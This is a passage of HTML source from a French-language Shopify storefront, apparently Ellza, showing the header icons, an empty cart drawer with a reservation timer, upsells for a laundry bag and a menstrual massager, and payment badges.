  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
